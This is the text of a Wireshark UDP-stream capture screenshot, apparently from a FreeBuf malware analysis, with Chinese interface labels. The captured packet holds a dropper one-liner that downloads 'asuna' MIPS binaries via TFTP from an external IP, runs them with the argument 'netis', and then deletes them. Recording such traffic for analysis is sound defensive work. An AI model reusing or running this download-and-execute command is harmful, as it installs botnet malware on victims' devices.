 Wireshark - 追踪 UDP 流 (udp.stream eq 30) - dumppcap_120
AA..AAAA cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r asuna.mpsl -g
185.173.25.247;cat asuna.mpsl >freg;chmod 777 freg;./freg netis; rm -rf freg; tftp -r asuna.mips -g
185.173.25.247;cat asuna.mips >freg;chmod 777 freg;./freg netis; rm -rf freg
1 客户端 分组, 0 服务器 分组, 0 turn(s).
Entire conversation (262 bytes) 显示和保存数据为 ASCII 流 30
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help
FREEBUF